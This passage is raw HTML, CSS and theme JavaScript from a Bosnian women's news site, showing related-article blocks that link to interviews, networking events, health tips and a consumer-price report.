                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/karijera/" class="td-post-category">Karijera</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" class="td-image-wrap " title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-696x348.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji">Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/" class="td-post-category">Gradim karijeru</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini/"  rel="bookmark" class="td-image-wrap " title="Kada nauka ima svrhu: Pamela Habibović o liderstvu, etici i regenerativnoj medicini" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/habibovic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/habibovic-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini/"  rel="bookmark" title="Kada nauka ima svrhu: Pamela Habibović o liderstvu, etici i regenerativnoj medicini">Kada nauka ima svrhu: Pamela Habibović o liderstvu, etici...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":10106,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "79";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "20";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama/"  rel="bookmark" class="td-image-wrap " title="Networking doručak u Prijedoru: Kako upravljati sobom u promjenama?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/06/sanda-prijedor-dorucak.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/06/sanda-prijedor-dorucak-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama/"  rel="bookmark" title="Networking doručak u Prijedoru: Kako upravljati sobom u promjenama?">Networking doručak u Prijedoru: Kako upravljati sobom u promjenama?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" class="td-post-category">Zdravlje</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot/"  rel="bookmark" class="td-image-wrap " title="Koliko vježbanja sedmično je potrebno za zdrav i dug život" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/01/teretana-za-zene-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/01/teretana-za-zene-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot/"  rel="bookmark" title="Koliko vježbanja sedmično je potrebno za zdrav i dug život">Koliko vježbanja sedmično je potrebno za zdrav i dug...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/direktorica-vinarije-andelic/"  rel="bookmark" class="td-image-wrap " title="Milica o obiteljskoj tradiciji: &#8216;Kada proizvedeš dobro vino, s njim ćeš i od neprijatelja dobiti prijatelja&#8217;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/04/direktorica-Vinarije-Andjelic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/04/direktorica-Vinarije-Andjelic-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/direktorica-vinarije-andelic/"  rel="bookmark" title="Milica o obiteljskoj tradiciji: &#8216;Kada proizvedeš dobro vino, s njim ćeš i od neprijatelja dobiti prijatelja&#8217;">Milica o obiteljskoj tradiciji: &#8216;Kada proizvedeš dobro vino, s...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/" class="td-post-category">Business i life coach</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/team-management-zivinice/"  rel="bookmark" class="td-image-wrap " title="Team management je ključ uspjeha svake kompanije! U Živinicama ćemo naučiti sve o ovom procesu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/03/Team-management-zivinice.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/03/Team-management-zivinice-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/team-management-zivinice/"  rel="bookmark" title="Team management je ključ uspjeha svake kompanije! U Živinicama ćemo naučiti sve o ovom procesu">Team management je ključ uspjeha svake kompanije! U Živinicama...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-10106","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1366";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "341";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" class="td-image-wrap " title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto">Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00+02:00" >27 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Potrošačke cijene u Bosni i Hercegovini u decembru 2025. godine u odnosu na prethodni mjesec u prosjeku su više za 0,1 posto, dok je...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" class="td-image-wrap " title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu">Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:05+02:00" >26 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
